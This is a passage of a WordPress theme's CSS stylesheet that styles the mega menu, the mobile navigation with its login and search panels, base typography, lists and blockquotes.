    line-height: 14px;
    padding: 2px 9px 2px 9px;
    height: 19px;
  }
}
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat {
  background-color: #4db2ec;
  color: #fff;
}
.td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat:hover {
  color: #fff;
}
.td-no-subcats .td-next-prev-wrap {
  clear: both;
}
.td-demo-multicolumn-2 .sub-menu {
  padding: 11px 0 0;
  -moz-column-count: 2;
  -webkit-column-count: 2;
  column-count: 2;
}
.td-demo-multicolumn-2 .sub-menu li:first-child > a {
  margin-top: 0;
}
.td-menu-mob-open-menu .td-demo-multicolumn-2 .sub-menu {
  padding: 0;
  -moz-column-count: 1;
  -webkit-column-count: 1;
  column-count: 1;
}
.td-menu-mob-open-menu .td-demo-multicolumn-2 .td-demo-menuitem-hide {
  display: none;
}
.td-demo-menuitem-hide {
  visibility: hidden;
}
.td-mega-menu-page .sub-menu ul {
  display: inline-block !important;
  position: initial !important;
  width: auto !important;
}
/*


  Mobile menu


*/
#td-outer-wrap {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1024px) and (max-width: 1041px) {
  #td-outer-wrap {
    overflow: hidden;
  }
}
@media (max-width: 767px) {
  #td-outer-wrap {
    -webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
    -moz-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
    -o-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
    transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
  }
}
/* toggle button */
#td-top-mobile-toggle {
  display: none;
  top: 0;
  left: 0;
  z-index: 1;
  /* responsive phone */
}
@media (max-width: 767px) {
  #td-top-mobile-toggle {
    display: inline-block;
    position: relative;
  }
}
#td-top-mobile-toggle a {
  display: block;
  height: 53px;
  width: 53px;
}
#td-top-mobile-toggle i {
  font-size: 26px;
  line-height: 55px;
  padding-left: 13px;
  display: inline-table;
  vertical-align: middle;
  color: #fff;
}
/*
    Mobile opened menu with admin bar
*/
.td-menu-background,
.td-search-background {
  position: fixed;
  display: block;
  width: 100%;
  height: 113%;
  z-index: 9999;
  visibility: hidden;
  overflow: hidden;
  background-color: #fff;
}
.td-menu-background:before,
.td-search-background:before {
  content: '';
  position: absolute;
  display: block;
  width: 104%;
  height: 100%;
  background: #68bfb2;
  background: -moz-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
  background: -webkit-gradient(left bottom, right top, color-stop(0%, #68bfb2), color-stop(100%, #717bc3));
  background: -webkit-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
  background: -o-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
  background: -ms-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
  background: linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2', endColorstr='#717bc3', GradientType=1);
  z-index: 10;
  right: -4px;
}
.td-menu-background:after,
.td-search-background:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  z-index: -10;
  -webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
  -moz-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
  -o-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
  transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
.td-menu-background {
  transform: translate3d(-100%, 0, 0);
  -webkit-transform: translate3d(-100%, 0, 0);
  -moz-transform: translate3d(-100%, 0, 0);
  -ms-transform: translate3d(-100%, 0, 0);
  -o-transform: translate3d(-100%, 0, 0);
}
.td-menu-background:after {
  transform: translate3d(14%, 0, 0);
  -webkit-transform: translate3d(14%, 0, 0);
  -moz-transform: translate3d(14%, 0, 0);
  -ms-transform: translate3d(14%, 0, 0);
  -o-transform: translate3d(14%, 0, 0);
}
.td-search-background {
  transform: translate3d(100%, 0, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  -moz-transform: translate3d(100%, 0, 0);
  -ms-transform: translate3d(100%, 0, 0);
  -o-transform: translate3d(100%, 0, 0);
}
.td-search-background:after {
  transform: translate3d(-14%, 0, 0);
  -webkit-transform: translate3d(-14%, 0, 0);
  -moz-transform: translate3d(-14%, 0, 0);
  -ms-transform: translate3d(-14%, 0, 0);
  -o-transform: translate3d(-14%, 0, 0);
}
.td-js-loaded .td-menu-background,
.td-js-loaded .td-search-background {
  visibility: visible;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-js-loaded .td-menu-background,
  .td-js-loaded .td-search-background {
    -webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
    -moz-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
    -o-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
    transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
  }
}
#td-mobile-nav {
  position: absolute;
  width: 100%;
  z-index: 9999;
  transform: translate3d(-99%, 0, 0);
  -webkit-transform: translate3d(-99%, 0, 0);
  -moz-transform: translate3d(-99%, 0, 0);
  -ms-transform: translate3d(-99%, 0, 0);
  -o-transform: translate3d(-99%, 0, 0);
  left: -1%;
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  #td-mobile-nav {
    -webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
    -moz-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
    -o-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
    transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
  }
}
#td-mobile-nav .td_display_err {
  text-align: center;
  color: #fff;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  margin: -9px -30px 24px;
  font-size: 14px;
  border-radius: 0;
  padding: 12px;
  position: relative;
  background-color: rgba(255, 255, 255, 0.06);
  display: none;
}
#td-mobile-nav input:invalid {
  box-shadow: none !important;
}
#td-mobile-nav {
  height: 1px;
  overflow: hidden;
}
#td-mobile-nav .td-menu-socials {
  padding: 0 65px 0 20px;
  overflow: hidden;
  height: 60px;
}
#td-mobile-nav .td-social-icon-wrap {
  margin: 20px 5px 0 0;
  display: inline-block;
}
#td-mobile-nav .td-social-icon-wrap i {
  border: none;
  background-color: transparent;
  font-size: 14px;
  width: 40px;
  height: 40px;
  line-height: 38px;
  color: #fff;
}
.td-mobile-close {
  position: absolute;
  right: 1px;
  top: 0;
  z-index: 1000;
}
.td-mobile-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: #fff;
  top: 4px;
  position: relative;
  text-align: center;
  display: inline-block;
}
.td-mobile-content {
  padding: 20px 20px 0;
}
.td-mobile-container {
  padding-bottom: 20px;
  position: relative;
}
.td-mobile-container i {
  line-height: 1;
  text-align: center;
  display: inline-block;
}
.td-mobile-content {
  /* first submenu */
  /* hide the icons */
  /* reposition the main menu */
}
.td-mobile-content .fa {
  margin-right: 10px;
  min-width: 22px !important;
  display: inline-block;
  font-size: 18px;
  text-align: center;
  position: relative;
  top: -1px;
}
.td-mobile-content .sub-menu .fa {
  margin-right: 5px;
  min-width: 16px !important;
  font-size: 13px;
}
.td-mobile-content ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.td-mobile-content li {
  float: none;
  margin-left: 0;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.td-mobile-content li a {
  display: block;
  line-height: 21px;
  font-size: 20px;
  color: #fff;
  margin-left: 0;
  padding: 12px 30px 12px 12px;
  font-weight: bold;
  letter-spacing: 0.01em;
  /* responsive portrait iPhone 5 */
}
@media (max-width: 320px) {
  .td-mobile-content li a {
    font-size: 20px;
  }
}
.td-mobile-content .td-icon-menu-right {
  position: absolute;
  cursor: pointer;
  top: 11px;
  right: -4px;
  z-index: 1000;
  font-size: 14px;
  padding: 6px 12px;
  float: right;
  color: #fff;
  line-height: 1;
  text-align: center;
  display: inline-block;
  -webkit-transform-origin: 50% 48% 0px;
  -moz-transform-origin: 50% 48% 0px;
  -o-transform-origin: 50% 48% 0px;
  transform-origin: 50% 48% 0px;
  -webkit-transition: transform 0.3s ease;
  -moz-transition: transform 0.3s ease;
  -o-transition: transform 0.3s ease;
  transition: transform 0.3s ease;
  transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
}
.td-mobile-content .td-icon-menu-right:before {
  content: '\e83d';
}
.td-mobile-content .td-sub-menu-open > a i {
  transform: rotate(0deg);
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
}
.td-mobile-content .td-sub-menu-open > ul {
  display: block;
  max-height: 2000px;
  opacity: 0.9;
}
.td-mobile-content .sub-menu {
  max-height: 0;
  overflow: hidden;
  opacity: 0;
  -webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  -moz-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  -o-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
  /* 2nd level submenu */
}
.td-mobile-content .sub-menu .td-icon-menu-right {
  font-size: 11px;
  right: -2px;
  top: 8px;
  color: #fff;
}
.td-mobile-content .sub-menu a {
  padding: 9px 26px 9px 36px !important;
  line-height: 19px;
  font-size: 15px;
  font-weight: normal;
}
.td-mobile-content .sub-menu .sub-menu {
  /* 3rd level submenu */
}
.td-mobile-content .sub-menu .sub-menu a {
  padding-left: 55px !important;
}
.td-mobile-content .sub-menu .sub-menu .sub-menu a {
  padding-left: 74px !important;
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a {
  color: #f0ff6e;
}
.td-mobile-content .menu_icon {
  display: none;
}
.td-mobile-content .menu-item-has-children a {
  width: 100%;
  z-index: 1;
}
.td-mobile-content .td-link-element-after {
  position: relative;
}
.td-menu-mob-open-menu {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-menu-mob-open-menu {
    position: relative;
  }
  .td-menu-mob-open-menu #wpadminbar {
    position: fixed !important;
  }
  .td-menu-mob-open-menu #td-outer-wrap {
    position: fixed;
    height: auto;
    transform: translate3d(50%, 0, 0);
    -webkit-transform: translate3d(50%, 0, 0);
    -moz-transform: translate3d(50%, 0, 0);
    -ms-transform: translate3d(50%, 0, 0);
    -o-transform: translate3d(50%, 0, 0);
  }
  .td-menu-mob-open-menu #td-mobile-nav {
    height: auto;
    overflow: auto;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    left: 0;
  }
  .td-menu-mob-open-menu .td-menu-background {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    -webkit-box-shadow: 0 0 30px #000000;
    -moz-box-shadow: 0 0 30px #000000;
    box-shadow: 0 0 30px #000000;
  }
  .td-menu-mob-open-menu .td-menu-background:after {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
  }
}
/*


  Mobile menu - login


*/
/*
    Animation
*/
.td-mobile-container {
  opacity: 1;
  -webkit-transition: all 0.5s ease 0.5s;
  -moz-transition: all 0.5s ease 0.5s;
  -o-transition: all 0.5s ease 0.5s;
  transition: all 0.5s ease 0.5s;
}
.td-hide-menu-content .td-mobile-container {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
.td-hide-menu-content .td-mobile-content {
  display: none;
}
#td-mobile-nav .td-login-animation {
  opacity: 0;
  visibility: hidden !important;
  -webkit-transition: all 0.5s ease 0.5s;
  -moz-transition: all 0.5s ease 0.5s;
  -o-transition: all 0.5s ease 0.5s;
  transition: all 0.5s ease 0.5s;
  position: absolute;
  top: 0;
  width: 100%;
}
#td-mobile-nav .td-login-animation .td-login-inputs {
  height: 76px;
}
#td-mobile-nav .td-login-hide {
  -webkit-transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -o-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
}
#td-mobile-nav .td-login-show {
  visibility: visible !important;
  opacity: 1;
}
/*
    Logged section
*/
#td-mobile-nav .td-menu-login-section {
  list-style: none;
  position: relative;
  margin-top: 20px;
}
#td-mobile-nav .td-menu-login-section .td-logged-wrap {
  line-height: 50px;
  text-align: center;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  #td-mobile-nav .td-menu-login-section .td-logged-wrap {
    line-height: 40px;
  }
}
#td-mobile-nav .td-menu-login-section a {
  color: #fff;
}
#td-mobile-nav .td-menu-avatar {
  margin: 0;
  display: inline-block;
  vertical-align: middle;
}
#td-mobile-nav .td-menu-avatar .td-avatar-container {
  width: 50px;
  height: 50px;
  border-radius: 40px;
  -webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  -moz-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
  overflow: hidden;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 320px) {
  #td-mobile-nav .td-menu-avatar .td-avatar-container {
    -webkit-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    -moz-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
    width: 40px;
    height: 40px;
  }
}
#td-mobile-nav .td-menu-avatar .avatar {
  position: absolute;
  margin: 0 auto;
  left: -9999px;
  right: -9999px;
  max-width: none;
  width: 100%;
  height: 100%;
}
#td-mobile-nav .td-menu-username {
  font-size: 14px;
  font-weight: bold;
  display: inline-block;
  margin: 0 4%;
}
#td-mobile-nav .td-menu-logout {
  margin: 0;
  display: inline-block;
}
#td-mobile-nav .td-menu-logout a {
  padding: 7px 14px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  background-color: rgba(255, 255, 255, 0.03);
  font-size: 14px;
  font-weight: bold;
  border-radius: 20px;
}
/*
    Guest section
*/
#td-mobile-nav .td-guest-wrap {
  height: 40px;
  text-align: center;
}
#td-mobile-nav .td-guest-wrap .td-menu-avatar {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  top: auto;
  left: auto;
  margin-right: 15px;
}
#td-mobile-nav .td-guest-wrap .td-menu-avatar .td-avatar-container {
  width: 40px;
  height: 40px;
}
#td-mobile-nav .td-guest-wrap .td-menu-login {
  display: inline-block;
  font-size: 20px;
  font-weight: bold;
  color: #fff;
  vertical-align: middle;
}
#td-mobile-nav .td-guest-wrap .td-menu-login span {
  background-color: #fff;
  width: 1px;
  height: 20px;
  display: inline-block;
  margin: 0 13px;
  line-height: 20px;
  position: relative;
  top: 3px;
  opacity: 0.3;
}
#td-mobile-nav .td-guest-wrap .td-menu-login a {
  cursor: pointer;
}
/*
    Register section
*/
#td-mobile-nav .td-register-section {
  position: absolute;
  top: 0;
  color: #fff;
  width: 100%;
  z-index: -1;
}
#td-mobile-nav .td-register-section a {
  color: #fff;
}
#td-mobile-nav .td-register-section .td-icon-read-down {
  font-size: 23px;
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  line-height: 74px;
  width: 74px;
  text-align: center;
  display: inline-block;
}
#td-mobile-nav .td-register-section .td-login-input {
  color: #fff;
  font-weight: normal;
  font-size: 17px;
  height: 40px;
  line-height: 40px;
  border: 0;
  background: transparent;
  outline: 0;
  margin: 18px 0;
  position: relative;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: 0;
  box-shadow: none;
}
#td-mobile-nav .td-register-section .td-login-input:focus ~ label,
#td-mobile-nav .td-register-section .td-login-input:valid ~ label {
  top: -6px;
  font-size: 14px;
  opacity: 0.4;
}
#td-mobile-nav .td-register-section .td-login-form-wrap {
  padding: 0 30px;
}
#td-mobile-nav .td-register-section .td-login-button {
  display: block;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
  line-height: 50px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  margin: 17px 0 15px;
  font-size: 17px;
  background-color: #fff;
  opacity: 0.9;
  border-radius: 40px;
  text-shadow: none;
}
#td-mobile-nav .td-register-section .td-login-info-text {
  text-align: center;
  margin-bottom: 20px;
}
#td-mobile-nav .td-login-title {
  position: absolute;
  top: 0;
  padding: 0 50px;
  text-align: center;
  line-height: 74px;
  text-transform: uppercase;
  width: 100%;
  font-size: 17px;
  height: 74px;
  overflow: hidden;
  z-index: -1;
}
#td-mobile-nav .td-login-panel-title {
  text-align: center;
  font-size: 16px;
  padding: 30px 10px;
}
#td-mobile-nav .td-login-panel-title span {
  display: inline-block;
  font-size: 28px;
  font-weight: bold;
  width: 100%;
  margin-bottom: 10px;
}
/*


    Search


*/
.td-search-wrap-mob {
  padding: 0;
  position: absolute;
  width: 100%;
  height: auto;
  top: 0;
  text-align: center;
  z-index: 9999;
  visibility: hidden;
  color: #fff;
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}
.td-search-wrap-mob .td-drop-down-search {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-backface-visibility: hidden;
  position: relative;
}
.td-search-wrap-mob #td-header-search-mob {
  color: #fff;
  font-weight: bold;
  font-size: 26px;
  height: 40px;
  line-height: 36px;
  border: 0;
  background: transparent;
  outline: 0;
  margin: 8px 0;
  padding: 0;
  text-align: center;
}
.td-search-wrap-mob .td-search-input {
  margin: 0 5%;
  position: relative;
}
.td-search-wrap-mob .td-search-input span {
  opacity: 0.8;
  font-size: 12px;
}
.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 1px;
  background-color: #fff;
  bottom: 0;
  left: 0;
  opacity: 0.2;
}
.td-search-wrap-mob .td-search-input:after {
  opacity: 0.8;
  transform: scaleX(0);
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  -webkit-transition: transform 0.5s ease 0.8s;
  -moz-transition: transform 0.5s ease 0.8s;
  -o-transition: transform 0.5s ease 0.8s;
  transition: transform 0.5s ease 0.8s;
}
.td-search-wrap-mob .td_module_wrap {
  text-align: left;
}
.td-search-wrap-mob .td_module_wrap .entry-title {
  font-size: 16px;
  line-height: 20px;
}
.td-search-wrap-mob .td_module_wrap .entry-title a {
  color: #fff;
}
.td-search-wrap-mob .td_module_wrap:hover .entry-title a {
  color: #fff;
}
.td-search-wrap-mob .td-post-date {
  color: #ddd;
  opacity: 0.8;
}
.td-search-wrap-mob .td-search-form {
  margin-bottom: 30px;
}
.td-search-wrap-mob .td-aj-search-results {
  margin: 0 5%;
  text-align: left;
}
.td-search-wrap-mob .td-module-thumb {
  top: auto;
  left: auto;
}
.td-search-wrap-mob .result-msg {
  margin: 0 5%;
}
.td-search-wrap-mob .result-msg a {
  display: block;
  text-align: center;
  width: 100%;
  text-transform: uppercase;
  line-height: 50px;
  color: #000;
  border: none;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
  margin: 10px 0 40px;
  font-size: 17px;
  border-radius: 40px;
  background-color: #fff;
  opacity: 0.8;
  text-shadow: none;
}
.td-search-wrap-mob i {
  line-height: 1;
  text-align: center;
  display: inline-block;
}
.td-search-close {
  text-align: right;
  z-index: 1000;
}
.td-search-close .td-icon-close-mobile {
  height: 70px;
  width: 70px;
  line-height: 70px;
  font-size: 21px;
  color: #fff;
  position: relative;
  top: 4px;
  right: 0;
  display: inline-block;
  text-align: center;
}
.td-search-opened {
  position: relative;
}
.td-search-opened #wpadminbar {
  position: fixed !important;
}
.td-search-opened #td-outer-wrap {
  position: fixed;
  height: auto;
  transform: translate3d(-50%, 0, 0);
  -webkit-transform: translate3d(-50%, 0, 0);
  -moz-transform: translate3d(-50%, 0, 0);
  -ms-transform: translate3d(-50%, 0, 0);
  -o-transform: translate3d(-50%, 0, 0);
}
.td-search-opened .td-search-wrap-mob .td-drop-down-search {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.5s ease 0.3s;
  -moz-transition: all 0.5s ease 0.3s;
  -o-transition: all 0.5s ease 0.3s;
  transition: all 0.5s ease 0.3s;
}
.td-search-opened .td-search-background {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-box-shadow: 0 0 30px #000000;
  -moz-box-shadow: 0 0 30px #000000;
  box-shadow: 0 0 30px #000000;
}
.td-search-opened .td-search-background:after {
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.td-search-opened .td-search-input:after {
  transform: scaleX(1);
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
}
.td-search-opened.admin-bar .td-search-wrap-mob {
  padding-top: 0;
}
/*
    Search opened menu with admin bar
*/
.admin-bar .td-search-wrap-mob {
  padding-top: 32px;
}
@media (max-width: 767px) {
  .admin-bar .td-search-wrap-mob {
    padding-top: 46px;
  }
}
#td-mobile-nav label {
  position: absolute;
  top: 26px;
  left: 10px;
  font-size: 17px;
  color: #fff;
  opacity: 0.6;
  pointer-events: none;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.td-login-inputs {
  position: relative;
}
/*  ----------------------------------------------------------------------------
    theme base font type
*/
body,
p {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 13px;
  line-height: 21px;
  color: #222222;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
p {
  margin-bottom: 21px;
}
/*  ----------------------------------------------------------------------------
    theme specific type
*/
.h5-caps-title {
  font-family: 'Open Sans', arial, sans-serif;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 600;
  color: #222222;
}
a:active,
a:focus {
  /* IE remove focus */
  outline: none;
}
a {
  color: #4db2ec;
  text-decoration: none !important;
}
a:hover {
  text-decoration: underline;
}
ins {
  background: white;
  text-decoration: none;
}
code {
  position: relative;
  top: -1px;
  border: none;
  background-color: #F1F1F1;
  padding: 4px 10px;
}
pre {
  background-color: #f1f1f1;
  padding: 4px 10px 4px 10px;
  border: none;
  border-radius: 0px;
  margin-top: 24px;
}
cite {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 13px;
  /* ovveride bootstrap */
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  color: #444444;
}
cite a {
  color: #444444;
}
cite a:hover {
  color: #444444;
}
blockquote.pull-right {
  padding-left: 20px;
  border-right: none;
}
blockquote.pull-right:after {
  border-right: 2px solid #FB5502;
  width: 40px;
  right: -40px;
}
q {
  font-style: italic;
}
/*  ----------------------------------------------------------------------------
    ul li
*/
ul {
  padding: 0;
  list-style-position: inside;
}
ul li {
  line-height: 24px;
}
ol {
  list-style-position: inside;
  padding: 0;
}
ol li {
  list-style-type: none;
  line-height: 24px;
}
.dl-horizontal a {
  font-weight: 500 !important;
}
.dl-horizontal dt {
  width: 70px;
  font-weight: 400;
  line-height: 24px;
  font-size: 15px;
}
.dl-horizontal dd {
  margin-left: 90px;
  line-height: 24px;
  font-size: 14px;
}
/*  ----------------------------------------------------------------------------
    ul li on post content
*/
.td-post-content,
.mce-content-body,
.wpb_text_column,
.comment-content {
  font-size: 14px;
  line-height: 24px;
}
.td-post-content a:hover,
.mce-content-body a:hover,
.wpb_text_column a:hover,
.comment-content a:hover {
  text-decoration: underline !important;
}
.td-post-content p,
.mce-content-body p,
.wpb_text_column p,
.comment-content p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 24px;
}
.td-post-content ul,
.mce-content-body ul,
.wpb_text_column ul,
.comment-content ul {
  list-style-position: inside;
  margin-bottom: 24px;
}
.td-post-content ul li,
.mce-content-body ul li,
.wpb_text_column ul li,
.comment-content ul li {
  margin: 0 0 0 21px;
}
.td-post-content ul ul,
.mce-content-body ul ul,
.wpb_text_column ul ul,
.comment-content ul ul,
.td-post-content ul ol,
.mce-content-body ul ol,
.wpb_text_column ul ol,
.comment-content ul ol {
  margin-bottom: 0;
  padding-left: 0;
}
.td-post-content ol,
.mce-content-body ol,
.wpb_text_column ol,
.comment-content ol {
  list-style-position: inside;
  margin-bottom: 24px;
}
.td-post-content ol li,
.mce-content-body ol li,
.wpb_text_column ol li,
.comment-content ol li {
  list-style-type: decimal;
  margin: 0 0 0 21px;
}
.td-post-content ol ul,
.mce-content-body ol ul,
.wpb_text_column ol ul,
.comment-content ol ul {
  margin-bottom: 0;
  padding-left: 0;
}
.td-post-content ol ul > li,
.mce-content-body ol ul > li,
.wpb_text_column ol ul > li,
.comment-content ol ul > li {
  list-style-type: none;
}
.td-post-content ol ol,
.mce-content-body ol ol,
.wpb_text_column ol ol,
.comment-content ol ol {
  padding-left: 0;
  margin-bottom: 0;
}
.td-post-content .td-arrow-list li:before,
.mce-content-body .td-arrow-list li:before,
.wpb_text_column .td-arrow-list li:before,
.comment-content .td-arrow-list li:before {
  font-family: 'newsmag', sans-serif;
  content: '\e803';
  float: left;
  margin-left: -19px;
  line-height: 24px;
  font-size: 14px;
}
.td-post-content .td-arrow-list,
.mce-content-body .td-arrow-list,
.wpb_text_column .td-arrow-list,
.comment-content .td-arrow-list {
  margin-left: 21px;
  list-style: none;
}
/*  ----------------------------------------------------------------------------
    quote
*/
.td-page-content blockquote,
.td-post-content blockquote,
.wpb_text_column blockquote,
.td_block_text_with_title blockquote,
.mce-content-body blockquote,
.comment-content blockquote {
  padding: 0;
  position: relative;
  border-left: none;
  margin: 42px 0 38px 0;
}
.td-page-content blockquote p,
.td-post-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p {
  font-family: 'Roboto', sans-serif;
  font-size: 30px;
  line-height: 40px;
  font-weight: normal;
  font-style: italic;
  text-align: center;
  text-transform: uppercase;
  color: #4db2ec;
}
.td-page-content .twitter-tweet p,
.td-post-content .twitter-tweet p,
.wpb_text_column .twitter-tweet p,
.td_block_text_with_title .twitter-tweet p,
.mce-content-body .twitter-tweet p,
.comment-content .twitter-tweet p {
  font-family: initial;
  font-size: initial;
  line-height: initial;
  font-style: initial;
  text-align: initial;
  text-transform: initial;
  color: initial;
  font-weight: initial;
}
.td-page-content .td_quote_right,
.td-post-content .td_quote_right,
.wpb_text_column .td_quote_right,
.td_block_text_with_title .td_quote_right,
.mce-content-body .td_quote_right,
.comment-content .td_quote_right {
  float: right;
  width: 50%;
  padding-left: 20px;
  margin-bottom: 21px;
  margin-top: 21px;
}
.td-page-content .td_quote_left,
.td-post-content .td_quote_left,
.wpb_text_column .td_quote_left,
.td_block_text_with_title .td_quote_left,
.mce-content-body .td_quote_left,
.comment-content .td_quote_left {
  float: left;
  width: 50%;
  padding-left: 0;
  margin-bottom: 18px;
  margin-top: 18px;
}
.td-page-content .td_quote_left p,
.td-post-content .td_quote_left p,
.wpb_text_column .td_quote_left p,
.td_block_text_with_title .td_quote_left p,
.mce-content-body .td_quote_left p,
.comment-content .td_quote_left p {
  text-align: left;
}
.td-page-content .td_quote_box,
.td-post-content .td_quote_box,
.wpb_text_column .td_quote_box,
.td_block_text_with_title .td_quote_box,
.mce-content-body .td_quote_box,
.comment-content .td_quote_box {
  margin: 0;
  background-color: #FCFCFC;
  border-left-style: solid;
  border-width: 2px;
  border-color: #4db2ec;
  padding: 15px 23px 0 23px;
